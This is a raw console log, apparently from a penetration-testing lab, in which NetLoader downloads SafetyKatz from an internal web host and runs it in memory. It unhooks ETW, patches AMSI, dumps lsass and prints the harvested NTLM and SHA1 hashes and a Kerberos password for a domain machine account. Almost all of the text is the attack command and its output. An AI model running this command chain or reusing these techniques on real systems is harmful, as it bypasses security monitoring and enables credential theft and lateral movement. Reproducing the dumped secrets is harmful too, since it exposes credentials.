 C:\Users\Public>Loader.exe -Path http://192.168.100.64/SafetyKatz_old.exe "sekurlsa::ekeys" "exit"
Loader.exe -Path http://192.168.100.64/SafetyKatz_old.exe "sekurlsa::ekeys" "exit"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://192.168.100.64/SafetyKatz_old.exe
[+] Arguments :
[*] Dumping lsass (712) to C:\Windows\Temp\debug.bin
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.1.1 (x64) built on Jul  7 2018 03:36:26 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # Opening : 'C:\Windows\Temp\debug.bin' file for minidump...
Authentication Id : 0 ; 26359 (00000000:000066f7)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 1/8/2021 1:57:23 AM
SID               : S-1-5-96-0-0
        msv :
         [00000003] Primary
         * Username : US-HELPDESK$
         * Domain   : US
         * NTLM     : 76c3848cc2e34ef0a8b5751f7e886b8e
         * SHA1     : 5358fe9870790deeb4ddda29a49863e48d1e5707
        tspkg :
        wdigest :
         * Username : US-HELPDESK$
         * Domain   : US
         * Password : (null)
        kerberos :
         * Username : US-HELPDESK$
         * Domain   : us.techcorp.local
         * Password : _P,6-6-[/Y(bUsRE7z/@/x2o&Aw/A+S.:HY4O"Um?ML"JJeEe>0^Ywi:18Q?:v^GZno&/M]tE-gIF8*
/
        ssp :